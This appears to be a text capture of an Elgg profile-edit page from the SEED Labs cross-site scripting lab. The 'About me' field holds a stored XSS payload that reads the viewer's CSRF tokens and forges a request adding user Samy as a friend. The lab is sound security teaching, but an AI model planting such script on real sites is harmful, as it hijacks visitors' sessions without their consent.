 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications